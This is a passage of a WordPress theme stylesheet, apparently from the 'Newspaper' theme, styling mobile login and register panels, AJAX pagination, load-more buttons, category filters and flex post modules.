  height: 60px;
  /* responsive portrait phone */
}
@media (max-width: 320px) {
  #td-mobile-nav .td-menu-username {
    font-size: 18px;
    height: 40px;
    margin: 0 100px 0 75px;
  }
}
#td-mobile-nav .td-menu-logout {
  position: absolute;
  top: 0;
  right: 20px;
  margin: 0;
}
#td-mobile-nav .td-menu-logout a {
  padding: 7px 14px;
  border: 1px solid rgba(255, 255, 255, 0.1);
  background-color: rgba(255, 255, 255, 0.03);
  font-size: 14px;
  font-weight: bold;
}
.rtl .td-mobile-main-menu {
  display: flex;
  flex-direction: column-reverse;
}
.rtl #td-mobile-nav .td-menu-avatar {
  right: 20px;
  left: auto;
}
.rtl #td-mobile-nav .td-menu-logout {
  left: 20px;
  right: auto;
}
.rtl #td-mobile-nav .td-menu-username {
  margin: 0 95px 0 100px;
}
/*
    Guest section
*/
#td-mobile-nav .td-guest-wrap {
  height: 40px;
  text-align: center;
}
#td-mobile-nav .td-guest-wrap .td-menu-avatar {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  top: auto;
  left: auto;
  margin-right: 15px;
}
#td-mobile-nav .td-guest-wrap .td-menu-avatar .td-avatar-container {
  width: 40px;
  height: 40px;
}
#td-mobile-nav .td-guest-wrap .td-menu-login {
  display: inline-block;
  font-size: 20px;
  font-weight: bold;
  color: #fff;
  vertical-align: middle;
}
#td-mobile-nav .td-guest-wrap .td-menu-login span {
  background-color: #fff;
  width: 1px;
  height: 20px;
  display: inline-block;
  margin: 0 13px;
  line-height: 20px;
  position: relative;
  top: 3px;
  opacity: 0.3;
}
#td-mobile-nav .td-guest-wrap .td-menu-login a {
  cursor: pointer;
}
/*
    Register section
*/
#td-mobile-nav .td-register-section {
  position: absolute;
  top: 0;
  color: #fff;
  width: 100%;
  z-index: -1;
}
#td-mobile-nav .td-register-section a {
  color: #fff;
}
#td-mobile-nav .td-register-section .td-icon-read-down {
  font-size: 23px;
  transform: rotate(90deg);
  -webkit-transform: rotate(90deg);
  line-height: 74px;
  width: 74px;
}
#td-mobile-nav .td-register-section .td-login-input {
  color: #fff;
  font-weight: normal;
  font-size: 17px;
  height: 40px;
  line-height: 40px;
  border: 0;
  background: transparent;
  outline: 0;
  margin: 18px 0;
  position: relative;
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
  border-radius: 0;
  box-shadow: none;
}
#td-mobile-nav .td-register-section .td-login-input:focus ~ label,
#td-mobile-nav .td-register-section .td-login-input:valid ~ label {
  top: -6px;
  font-size: 14px;
  opacity: 0.4;
}
#td-mobile-nav .td-register-section .td-login-form-wrap {
  padding: 0 30px;
}
#td-mobile-nav .td-register-section .td-login-button {
  display: block;
  text-align: center;
  width: 100%;
  text-transform: uppercase;
  line-height: 50px;
  color: #000;
  border: none;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
  margin: 17px 0 15px;
  font-size: 17px;
  border-radius: 0;
  background-color: #fff;
  opacity: 0.8;
  text-shadow: none;
}
#td-mobile-nav .td-register-section .td-login-social {
  width: 100%;
  margin-top: 13px;
  margin-bottom: 10px;
  line-height: inherit;
}
#td-mobile-nav .td-register-section .td-login-info-text {
  text-align: center;
  margin-bottom: 20px;
}
#td-mobile-nav .td-register-section .td-login-register-link a {
  width: 100%;
  display: block;
  padding: 13px;
  margin-top: 24px;
  font-size: 13px;
  text-transform: uppercase;
  color: #fff;
  cursor: pointer;
  position: relative;
  text-align: center;
}
#td-mobile-nav .td-register-section .td-login-register-link a:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  border: 1px solid #fff;
  opacity: 0;
  -webkit-transition: opacity 0.2s ease;
  transition: opacity 0.2s ease;
}
#td-mobile-nav .td-register-section .td-login-register-link a:hover {
  color: #fff;
}
#td-mobile-nav .td-register-section .td-login-register-link a:hover:before {
  opacity: 0.2;
}
#td-mobile-nav .td-login-title {
  position: absolute;
  top: 0;
  padding: 0 50px;
  text-align: center;
  line-height: 74px;
  text-transform: uppercase;
  width: 100%;
  font-size: 17px;
  height: 74px;
  overflow: hidden;
  z-index: -1;
}
#td-mobile-nav .td-login-panel-title {
  text-align: center;
  font-size: 16px;
  padding: 30px 10px;
}
#td-mobile-nav .td-login-panel-title span {
  display: inline-block;
  font-size: 28px;
  font-weight: bold;
  width: 100%;
  margin-bottom: 10px;
}
#td-mobile-nav .td-login-form-mobile-fb-open .td-login-close,
#td-mobile-nav .td-login-form-mobile-fb-open .td-register-close,
#td-mobile-nav .td-login-form-mobile-fb-open .td-login-panel-title,
#td-mobile-nav .td-login-form-mobile-fb-open .td-login-inputs,
#td-mobile-nav .td-login-form-mobile-fb-open .td-login-button,
#td-mobile-nav .td-login-form-mobile-fb-open .td-login-social,
#td-mobile-nav .td-login-form-mobile-fb-open .td-login-info-text,
#td-mobile-nav .td-login-form-mobile-fb-open .td-login-register-link {
  opacity: .5;
  pointer-events: none;
}
.td-ajax-search-flex .td_module_flex_1 {
  padding-bottom: 25px;
}
.td-ajax-search-flex .td_module_flex_1 .td-module-container {
  flex-direction: row;
}
.td-ajax-search-flex .td_module_flex_1 .td-image-container {
  flex: 0 0 30%;
  width: 30%;
}
.td-ajax-search-flex .td_module_flex_1 .td-image-wrap {
  padding-bottom: 70%;
}
.td-ajax-search-flex .td_module_flex_1 .td-module-meta-info {
  padding: 0 0 0 15px;
}
.td-ajax-search-flex .td_module_flex_1 .entry-title {
  font-size: 16px;
  line-height: 20px;
  font-weight: 500;
}
.td-ajax-search-flex .td_module_flex_1 .td-excerpt,
.td-ajax-search-flex .td_module_flex_1 .td-post-category,
.td-ajax-search-flex .td_module_flex_1 .td-post-author-name,
.td-ajax-search-flex .td_module_flex_1 .td-module-comments,
.td-ajax-search-flex .td_module_flex_1 .td-read-more {
  display: none;
}
/*  ----------------------------------------------------------------------------
    Block Wrap
*/
.td_block_wrap {
  margin-bottom: 48px;
  position: relative;
  clear: both;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_wrap {
    margin-bottom: 32px;
  }
}
.td_block_wrap .td-next-prev-wrap,
.td_block_wrap .td-load-more-wrap {
  margin-top: 20px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_wrap .td-next-prev-wrap,
  .td_block_wrap .td-load-more-wrap {
    margin-bottom: 0;
  }
}
.td_block_wrap .td-subcat-item .td-cur-simple-item {
  color: #000;
}
.td-block-title-wrap {
  position: relative;
}
.td-page-content .td_block_wrap {
  line-height: 21px;
}
.td-fix-index {
  transform: translateZ(0);
  -webkit-transform: translateZ(0);
}
.td_with_ajax_pagination {
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  overflow: hidden;
}
.widgettitle,
.widgettitle:after,
.td-trending-now-title,
.td-trending-now-wrapper:hover .td-trending-now-title,
.wpb_tabs li.ui-tabs-active a,
.wpb_tabs li:hover a,
.woocommerce .product .products h2:not(.woocommerce-loop-product__title),
.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
  background-color: #222222;
}
.td_block_wrap .td-subcat-item .td-cur-simple-item {
  color: #4db2ec;
}
/*  ----------------------------------------------------------------------------
    Ajax Next Prev
*/
.td-next-prev-wrap {
  position: relative;
  clear: both;
}
.td-next-prev-wrap a {
  display: inline-block;
  margin-right: 7px;
  width: 25px;
  height: 25px;
  border: 1px solid #dcdcdc;
  line-height: 24px;
  text-align: center;
  vertical-align: middle;
  font-size: 7px;
  color: #b7b7b7;
}
.td-next-prev-wrap a:hover {
  background-color: #4db2ec;
  border-color: #4db2ec;
  color: #fff;
}
.td-next-prev-wrap .ajax-page-disabled {
  opacity: 0.5;
}
.td-next-prev-wrap .td-ajax-next-page {
  padding-left: 2px;
}
.td-next-prev-wrap .td-ajax-prev-page {
  padding-right: 1px;
}
.td-next-prev-wrap .td-next-prev-icon-svg {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  vertical-align: middle;
}
.td-next-prev-wrap .td-next-prev-icon-svg svg {
  width: 7px;
  height: 8px;
}
.td-next-prev-wrap .td-next-prev-icon-svg svg,
.td-next-prev-wrap .td-next-prev-icon-svg svg * {
  fill: #b7b7b7;
}
.td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
.td-next-prev-wrap a:hover .td-next-prev-icon-svg svg * {
  fill: #fff;
}
.rtl .td-next-prev-wrap .td-ajax-next-page {
  padding-right: 2px;
  padding-left: 0;
}
.rtl .td-next-prev-wrap .td-ajax-prev-page {
  padding-left: 1px;
  padding-right: 0;
}
@-moz-document url-prefix() {
  .td-next-prev-wrap a {
    line-height: 23px;
  }
}
/*  ----------------------------------------------------------------------------
    Load more button
*/
.td_ajax_load_more {
  display: inline-block;
  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
  font-size: 12px;
  line-height: 1;
  padding: 8px 10px;
  border: 1px solid #C9C9C9;
  text-align: center;
  vertical-align: middle;
}
.td_ajax_load_more i {
  font-size: 8px;
  margin-left: 6px;
  position: relative;
  top: 0;
  vertical-align: middle;
}
.td_ajax_load_more.ajax-page-disabled {
  visibility: hidden !important;
}
.td-load-more-wrap {
  transform: translateZ(0);
  -webkit-transform: translateZ(0);
}
@-moz-document url-prefix() {
  .td_ajax_load_more {
    padding: 7px 10px 9px;
  }
}
.td-load-more-wrap {
  text-align: center;
  clear: both;
}
.td-load-more-wrap a {
  color: #767676;
}
.td-load-more-wrap a:hover {
  background-color: #4db2ec;
  border-color: #4db2ec;
  color: #fff;
  text-decoration: none !important;
}
.td_block_inner_overflow {
  overflow: hidden;
}
.td_block_inner_overflow .td-module-image {
  min-height: 20px;
}
/*  ----------------------------------------------------------------------------
    infinite loader
*/
.td-load-more-infinite-wrap {
  display: none;
}
/*  ----------------------------------------------------------------------------
    Block category filter
*/
.td-subcat-filter {
  position: absolute;
  bottom: 0;
  right: 0;
  margin: auto 0;
  opacity: 0;
  z-index: 2;
  line-height: 30px;
  text-align: right;
}
.td-subcat-filter ul {
  margin: 0;
}
.td-subcat-filter .td-display-filter {
  display: none !important;
}
.td-subcat-filter .td-subcat-list {
  display: inline-block;
  line-height: 1;
}
.td-subcat-filter .td-subcat-list .td-subcat-item {
  display: inline-block;
  line-height: 1;
  margin-left: 30px;
}
.td-subcat-filter .td-subcat-list a {
  font-family: 'Roboto', sans-serif;
  font-size: 13px;
  color: #767676;
  line-height: 1;
}
.td-subcat-filter .td-subcat-list a:hover {
  color: #4db2ec;
}
.td-subcat-filter .td-subcat-dropdown {
  display: inline-block;
  text-align: right;
  line-height: 30px;
  position: relative;
}
.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more span,
.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more i {
  color: #fff;
}
.td-subcat-filter .td-subcat-dropdown:hover ul {
  display: block;
}
.td-subcat-filter .td-subcat-dropdown .td-subcat-more {
  cursor: pointer;
  margin-left: 15px;
  padding-left: 15px;
  -webkit-user-select: none;
  display: inline-block;
}
.td-subcat-filter .td-subcat-dropdown .td-subcat-more:before {
  content: '';
  width: 70px;
  height: 100%;
  position: absolute;
  margin-top: 2px;
  top: 0;
  right: 0;
  z-index: 1;
  opacity: 0;
}
.td-subcat-filter .td-subcat-dropdown .td-subcat-more i {
  font-size: 9px;
  color: #767676;
  margin-left: 12px;
  margin-right: 12px;
}
.td-subcat-filter .td-subcat-dropdown ul {
  list-style: none;
  position: absolute;
  right: 0;
  top: 100%;
  padding: 6px 0 8px 0;
  background-color: #ffffff;
  background-color: rgba(255, 255, 255, 0.95);
  z-index: 999;
  border-width: 0 1px 1px 1px;
  border-color: #ededed;
  border-style: solid;
  display: none;
}
.td-subcat-filter .td-subcat-dropdown a {
  font-family: 'Roboto', sans-serif;
  font-size: 13px;
  color: #767676;
  white-space: nowrap;
  display: block;
  line-height: 26px;
  padding-left: 21px;
  padding-right: 15px;
}
.td-subcat-filter .td-subcat-dropdown a:hover {
  color: #4db2ec;
}
.td-subcat-filter .td-subcat-dropdown li {
  margin-left: 0;
}
.td-subcat-filter .td-subcat-dropdown span {
  font-family: 'Roboto', sans-serif;
  font-size: 13px;
  color: #767676;
  line-height: 1;
}
.td-js-loaded .td-subcat-filter {
  opacity: 1;
  -webkit-transition: opacity 0.3s;
  transition: opacity 0.3s;
}
/*  ----------------------------------------------------------------------------
    Quote on Blocks
*/
.td_quote_on_blocks {
  font-family: 'Roboto', sans-serif;
  font-size: 30px;
  line-height: 35px;
  font-weight: 400;
  font-style: italic;
  text-align: left;
  text-transform: uppercase;
  color: #4db2ec;
  margin-top: 10px;
  /* responsive portrait tablet */
}
@media (max-width: 1018px) {
  .td_quote_on_blocks {
    font-size: 22px;
    line-height: 28px;
  }
}
/*  ----------------------------------------------------------------------------
    Empty space
*/
.td_block_empty_space,
.vc_empty_space {
  margin-bottom: 0;
}
/*  ----------------------------------------------------------------------------
    Blend mix fix on IE
*/
.ie8 .entry-thumb:before,
.ie9 .entry-thumb:before,
.ie10 .entry-thumb:before,
.ie11 .entry-thumb:before,
.ie8 .entry-thumb:after,
.ie9 .entry-thumb:after,
.ie10 .entry-thumb:after,
.ie11 .entry-thumb:after,
.ie8 .td-instagram-element:before,
.ie9 .td-instagram-element:before,
.ie10 .td-instagram-element:before,
.ie11 .td-instagram-element:before,
.ie8 .td-instagram-element:after,
.ie9 .td-instagram-element:after,
.ie10 .td-instagram-element:after,
.ie11 .td-instagram-element:after,
.ie8 .td-author-image:before,
.ie9 .td-author-image:before,
.ie10 .td-author-image:before,
.ie11 .td-author-image:before,
.ie8 .td-author-image:after,
.ie9 .td-author-image:after,
.ie10 .td-author-image:after,
.ie11 .td-author-image:after {
  display: none !important;
}
/*  ----------------------------------------------------------------------------


    Custom menu blocks


*/
.td-menu-blocks-custom {
  margin-bottom: 30px;
  padding: 0 60px;
  /* responsive portrait tablet */
}
@media (max-width: 1018px) {
  .td-menu-blocks-custom {
    padding: 0;
  }
}
.td-menu-blocks-custom .widget {
  margin-bottom: 0;
}
.td-menu-blocks-custom ul {
  text-align: center;
}
.td-menu-blocks-custom ul li {
  display: inline-block;
  margin-bottom: 8px;
  margin-left: 0;
  margin-right: 7px;
}
.td-menu-blocks-custom ul li a {
  border: 1px solid #eaeaea;
  padding: 0 12px;
  font-size: 13px;
  font-family: 'Roboto', sans-serif;
  font-weight: 500;
  line-height: 31px;
  display: block;
}
.td-menu-blocks-custom ul li a:hover {
  background-color: #111;
  color: #fff;
  border-color: #111;
}
.td-menu-blocks-custom .current-menu-item a {
  border-color: #4db2ec;
  background-color: #4db2ec;
  color: #fff;
}
.td-menu-blocks-custom .current-menu-item a:hover {
  color: #fff;
}
.td-menu-block-headers {
  text-align: center;
}
.td-menu-block-headers ul {
  margin-top: 0;
}
.td-menu-block-headers li {
  display: inline-block;
  margin: 2px !important;
  text-align: center;
  line-height: 17px !important;
  font-size: 10px;
  margin-top: 20px !important;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-menu-block-headers li {
    margin-top: 15px !important;
    font-size: 9px;
  }
}
.td-menu-block-headers li.current-menu-item img {
  border-color: #4db2ec;
}
.td-menu-block-headers li.current-menu-item a {
  color: #4db2ec;
}
.td-menu-block-headers li:hover img {
  border-color: #4db2ec;
}
.td-menu-block-headers li img {
  display: block;
  border: 1px solid #eaeaea;
  width: 110px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-menu-block-headers li img {
    width: 82px;
  }
}
.td-list-menu-inline {
  padding: 0 60px;
  margin-bottom: 22px;
  /* responsive portrait tablet */
}
@media (max-width: 1018px) {
  .td-list-menu-inline {
    padding: 0;
  }
}
.td-list-menu-inline ul {
  margin: 0;
  text-align: center;
}
.td-list-menu-inline ul li {
  display: inline-block;
  margin-bottom: 8px;
  margin-left: 0;
  margin-right: 10px;
}
.td-list-menu-inline ul li a {
  border: 1px solid #eaeaea;
  padding: 0 12px;
  font-family: 'Roboto', sans-serif;
  font-size: 13px;
  font-weight: 500;
  line-height: 31px;
  color: #000;
  display: block;
}
.td-list-menu-inline ul li a:hover {
  background-color: #111;
  color: #fff;
  border-color: #111;
}
.td-list-menu-inline .current-menu-item a {
  border-color: #4db2ec;
  background-color: #4db2ec;
  color: #fff !important;
}
.td-tab-blocks-custom {
  margin-bottom: 0 !important;
}
.td-tab-blocks-custom ul.wpb_tabs_nav {
  border-bottom: 0;
}
.td-tab-blocks-custom .wpb_text_column {
  margin-bottom: 21px;
}
.td-tab-blocks-custom.wpb_tabs li.ui-tabs-active a,
.td-tab-blocks-custom.wpb_tabs li:hover a {
  background-color: #111;
}
.td-tab-blocks-custom ul.wpb_tabs_nav {
  display: table;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 40px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-tab-blocks-custom ul.wpb_tabs_nav {
    margin-bottom: 20px;
  }
}
@media (max-width: 767px) {
  .td-tab-blocks-custom ul.wpb_tabs_nav {
    text-align: center;
    margin-bottom: 20px;
  }
}
.td-tab-blocks-custom ul.wpb_tabs_nav li {
  display: inline-block;
  margin: 0 2px;
  background-color: transparent !important;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-tab-blocks-custom ul.wpb_tabs_nav li {
    margin: 0 0 6px 0;
    float: none;
  }
}
.td-tab-blocks-custom ul.wpb_tabs_nav li a {
  padding: 5px 13px !important;
  font-size: 13px;
  font-family: 'Roboto', sans-serif;
  font-weight: 500;
  line-height: 18px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-tab-blocks-custom ul.wpb_tabs_nav li a {
    padding: 4px 9px !important;
    font-size: 12px;
  }
}
@media (max-width: 767px) {
  .td-tab-blocks-custom ul.wpb_tabs_nav li a {
    padding: 4px 7px !important;
    font-size: 12px;
    line-height: 16px;
  }
}
.td-tab-blocks-custom ul.wpb_tabs_nav li a:hover {
  background-color: #111;
  color: #fff;
}
.td-h-effect-up-shadow .entry-thumb:not(.td-animation-stack-type0-2):not(.td-animation-stack-type1-2):not(.td-animation-stack-type2-2),
.td-h-effect-up-shadow .td-module-thumb a:after,
.td-h-effect-up-shadow .td-category-pos-image .td-post-category,
.td-h-effect-up-shadow .td-admin-edit {
  -webkit-transition: box-shadow 0.3s ease, transform 0.3s ease;
  transition: box-shadow 0.3s ease, transform 0.3s ease;
}
.td-h-effect-up-shadow .entry-thumb.td-animation-stack-type0-2 {
  transition: box-shadow 0.3s ease, transform 0.3s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56);
}
.td-h-effect-up-shadow .entry-thumb.td-animation-stack-type1-2 {
  transition: box-shadow 0.3s ease, transform 0.3s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;
}
.td-h-effect-up-shadow .entry-thumb.td-animation-stack-type2-2 {
  transition: box-shadow 0.3s ease, transform 0.3s ease, opacity 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88);
}
.td-h-effect-up-shadow .entry-thumb {
  -webkit-box-shadow: 0 3px 12px -1px rgba(7, 10, 25, 0.2), 0 22px 27px -20px rgba(7, 10, 25, 0.2);
  box-shadow: 0 3px 12px -1px rgba(7, 10, 25, 0.2), 0 22px 27px -20px rgba(7, 10, 25, 0.2);
}
.td-h-effect-up-shadow .td_module_wrap:hover .entry-thumb,
.td-h-effect-up-shadow.td_module_wrap:hover .entry-thumb,
.td-h-effect-up-shadow .td_module_wrap:hover .td-module-thumb a:after,
.td-h-effect-up-shadow.td_module_wrap:hover .td-module-thumb a:after,
.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category,
.td-h-effect-up-shadow.td_module_wrap:hover .td-category-pos-image .td-post-category,
.td-h-effect-up-shadow .td_module_wrap:hover .td-admin-edit,
.td-h-effect-up-shadow.td_module_wrap:hover .td-admin-edit {
  transform: translate(0, -2px) !important;
  -webkit-transform: translate(0, -2px) !important;
}
.td-h-effect-up-shadow .td_module_wrap:hover .entry-thumb,
.td-h-effect-up-shadow.td_module_wrap:hover .entry-thumb {
  -webkit-box-shadow: 0 15px 45px -5px rgba(7, 10, 25, 0.25);
  box-shadow: 0 15px 45px -5px rgba(7, 10, 25, 0.25);
}
.td-h-effect-shadow .td-module-thumb .entry-thumb {
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.td-h-effect-shadow .td_module_wrap:hover .entry-thumb,
.td-h-effect-shadow.td_module_wrap:hover .entry-thumb {
  -webkit-box-shadow: rgba(108, 108, 108, 0.2) 0 2px 2px, rgba(108, 108, 108, 0.2) 0 4px 4px, rgba(108, 108, 108, 0.2) 0 8px 8px, rgba(108, 108, 108, 0.2) 0 16px 16px;
  box-shadow: rgba(108, 108, 108, 0.2) 0 2px 2px, rgba(108, 108, 108, 0.2) 0 4px 4px, rgba(108, 108, 108, 0.2) 0 8px 8px, rgba(108, 108, 108, 0.2) 0 16px 16px;
}
/*  ----------------------------------------------------------------------------
    Flex Blocks
*/
[class*='td_flex_block_'] .td-post-vid-time {
  padding: 3px 6px 4px;
  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
  font-size: 10px;
  font-weight: 600;
  line-height: 1;
}
[class*='td_flex_block_'] .td-next-prev-wrap a {
  width: auto;
  height: auto;
  min-width: 25px;
  min-height: 25px;
}
[class*='td_flex_block_'] .td-icon-star,
[class*='td_flex_block_'] .td-icon-star-empty,
[class*='td_flex_block_'] .td-icon-star-half {
  width: 1.3em;
}
.td-post-vid-time {
  pointer-events: none;
}
html[class*='ie'] [class*='td_flex_block_5'] .td-module-container,
html[class*='ie'] [class*='tdb_header_mega_menu '] .td-module-container,
html[class*='ie'] [class*='tdb_single_related'] .td-module-container {
  display: block;
}
html[class*='ie'] [class*='td_flex_block_5'] .td-image-container,
html[class*='ie'] [class*='tdb_header_mega_menu '] .td-image-container,
html[class*='ie'] [class*='tdb_single_related'] .td-image-container {
  height: auto;
  flex: initial;
}
.td-user-rev-stars {
  display: flex;
  align-items: center;
}
.td-user-rev-star {
  font-size: 14px;
  color: #b5b5b5;
}
.td-user-rev-star svg {
  display: block;
  width: 1em;
  height: auto;
  fill: #C1BFBF;
}
.td-user-rev-star:not(:last-child) {
  margin-right: 3px;
}
.td-user-rev-star-half,
.td-user-rev-star-full {
  color: #ee8302;
}
.td-user-rev-star-half svg,
.td-user-rev-star-full svg {
  fill: #ee8302;
}
/*  ----------------------------------------------------------------------------
    Flex Modules
*/
.td_module_flex_1,
.td_module_flex_3,
.td_module_flex_4,
.td_module_flex_5 {
  display: inline-block;
  width: 100%;
  padding-bottom: 0;
}
.td_module_flex_1 .td-module-container,
.td_module_flex_3 .td-module-container,
.td_module_flex_4 .td-module-container,
.td_module_flex_5 .td-module-container {
  display: flex;
  flex-direction: column;
  position: relative;
}
.td_module_flex_1 .td-module-container:before,
.td_module_flex_3 .td-module-container:before,
.td_module_flex_4 .td-module-container:before,
.td_module_flex_5 .td-module-container:before {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 1px;
}
.td_module_flex_1 .td-image-wrap,
.td_module_flex_3 .td-image-wrap,
.td_module_flex_4 .td-image-wrap,
.td_module_flex_5 .td-image-wrap {
  display: block;
  position: relative;
}
.td_module_flex_1 .td-image-container,
.td_module_flex_3 .td-image-container,
.td_module_flex_4 .td-image-container,
.td_module_flex_5 .td-image-container {
  position: relative;
  flex: 0 0 auto;
  width: 100%;
  height: 100%;
}
.td_module_flex_1 .td-module-thumb,
.td_module_flex_3 .td-module-thumb,
.td_module_flex_4 .td-module-thumb,
.td_module_flex_5 .td-module-thumb {
  margin-bottom: 0;
}
.td_module_flex_1 .td-module-meta-info,
.td_module_flex_3 .td-module-meta-info,
.td_module_flex_4 .td-module-meta-info,
.td_module_flex_5 .td-module-meta-info {
  width: 100%;
  margin-bottom: 0;
  z-index: 1;
  border: 0 solid #eaeaea;
  min-height: 0;
}
.td_module_flex_1 .td-author-photo,
.td_module_flex_3 .td-author-photo,
.td_module_flex_4 .td-author-photo,
.td_module_flex_5 .td-author-photo {
  display: inline-block;
  vertical-align: middle;
}
.td_module_flex_1 .td-thumb-css,
.td_module_flex_3 .td-thumb-css,
.td_module_flex_4 .td-thumb-css,
.td_module_flex_5 .td-thumb-css {
  width: 100%;
  height: 100%;
  position: absolute;
  background-size: cover;
  background-position: center center;
}
.td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category),
.td_module_flex_3 .td-category-pos-image .td-post-category:not(.td-post-extra-category),
.td_module_flex_4 .td-category-pos-image .td-post-category:not(.td-post-extra-category),
.td_module_flex_5 .td-category-pos-image .td-post-category:not(.td-post-extra-category),
.td_module_flex_1 .td-post-vid-time,
.td_module_flex_3 .td-post-vid-time,
.td_module_flex_4 .td-post-vid-time,
.td_module_flex_5 .td-post-vid-time {
  position: absolute;
  z-index: 2;
  bottom: 0;
}
.td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category),
.td_module_flex_3 .td-category-pos-image .td-post-category:not(.td-post-extra-category),
.td_module_flex_4 .td-category-pos-image .td-post-category:not(.td-post-extra-category),
.td_module_flex_5 .td-category-pos-image .td-post-category:not(.td-post-extra-category) {
  left: 0;
}
.td_module_flex_1 .td-post-vid-time,
.td_module_flex_3 .td-post-vid-time,
.td_module_flex_4 .td-post-vid-time,
.td_module_flex_5 .td-post-vid-time {
  right: 0;
  background-color: #000;
  color: #fff;
}
.td_module_flex_1 .td-excerpt,
.td_module_flex_3 .td-excerpt,
.td_module_flex_4 .td-excerpt,
.td_module_flex_5 .td-excerpt {
  margin: 20px 0 0;
  line-height: 21px;
}
.td_module_flex_1 .td-read-more,
.td_module_flex_3 .td-read-more,
.td_module_flex_4 .td-read-more,
.td_module_flex_5 .td-read-more {
  margin: 20px 0 0;
}
.td-module-exclusive .td-module-title a:before {
  content: 'EXCLUSIVE';
  font-family: 'Roboto', sans-serif;
  color: #fff;
  background-color: #ff0000;
  padding: 4px 8px 2px;
  margin-right: 8px;
  font-size: 14px;
  font-weight: 500;
  line-height: 1;
  vertical-align: middle;
}
.td-mc1-wrap:after,
.td-mc1-wrap .td_module_wrap:after {
  content: '';
  display: table;
  clear: both;
}
.td_module_flex_1 .td-image-wrap,
.td_module_flex_5 .td-image-wrap {
  padding-bottom: 50%;
}
.td_module_flex_1 .td-module-meta-info,
.td_module_flex_5 .td-module-meta-info {
  padding: 13px 0 0 0;
}
.td_module_flex_3 .td-image-wrap,
.td_module_flex_4 .td-image-wrap {
  padding-bottom: 70%;
}
.td_module_flex_3 .td-module-meta-info,
.td_module_flex_4 .td-module-meta-info {
  padding: 0 0 0 16px;
}
.td_module_flex_3 .entry-title,
.td_module_flex_4 .entry-title {
  font-size: 14px;
  line-height: 20px;
  font-weight: 500;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_module_flex_3 .entry-title,
  .td_module_flex_4 .entry-title {
    font-size: 12px;
    line-height: 18px;
  }
}
/* responsive landscape tablet */
@media (min-width: 1019px) and (max-width: 1140px) {
  .td_module_flex_3 .entry-title {
    font-size: 12px;
    line-height: 18px;
  }
}
.td_flex_block.td_with_ajax_pagination,
.td_flex_block.td_with_ajax_pagination .td_block_inner {
  overflow: initial;
}
.td_flex_block.td_with_ajax_pagination .td_block_inner {
  height: auto !important;
}
/*  ----------------------------------------------------------------------------
    Flex Block 2
*/
.td_flex_block_2.td_with_ajax_pagination .td-block-inner-pagination {
  position: relative;
}
.td_flex_block_2.td_with_ajax_pagination .td-next-prev-wrap {
  position: absolute;
  top: 0;
  left: 0;
  right: auto;
  display: flex;
  width: 100%;
  height: 100%;
  margin: 0;
  pointer-events: none;
}
.td_flex_block_2.td_with_ajax_pagination .td-next-prev-wrap a {
  background-color: rgba(0, 0, 0, 0.8);
  min-width: 29px;
  min-height: 29px;
  line-height: 30px;
  font-size: 10px;
  color: #fdfdfd;
  border: 0;
  pointer-events: auto;
}
.td_flex_block_2.td_with_ajax_pagination .td-next-prev-wrap a:last-child {
  margin-right: 0;
}
.td_flex_block_2.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg {
  width: 10px;
  height: 11px;
}
.td_flex_block_2.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
.td_flex_block_2.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg * {
  fill: #fdfdfd;
}
.td_module_flex_2 {
  padding-bottom: 0;
}
.td_module_flex_2 .td-module-container {
  position: relative;
}
.td_module_flex_2 .td-module-thumb {
  margin-bottom: 0;
  overflow: hidden;
}
.td_module_flex_2 .td-image-wrap {
  display: block;
  height: 100%;
}
.td_module_flex_2 .td-thumb-css {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background-size: cover;
}
.td_module_flex_2 .td-module-meta-info {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  width: 100%;
  margin-bottom: 0;
  color: #fff;
}
.td_module_flex_2 .td-post-category,
.td_module_flex_2 .td-post-vid-time {
  background-color: #fff;
  color: #000;
}
.td_module_flex_2 .td-post-vid-time {
  display: inline-block;
  margin-right: 5px;
}
.td_module_flex_2 .entry-title a,
.td_module_flex_2 .td-post-author-name a,
.td_module_flex_2 .td-post-date {
  color: #fff;
}
.td_module_flex_2 .entry-title {
  font-size: 25px;
  line-height: 34px;
}
.td_module_flex_2 .td-module-comments {
  top: 2px;
}
.td_module_flex_2 .td-module-comments a {
  background-color: transparent !important;
  padding: 0;
  font-size: 11px;
  font-weight: 400;
}
.td_module_flex_2 .td-module-comments a:before {
  font-family: 'newspaper', sans-serif;
  speak: none;
  font-style: normal;
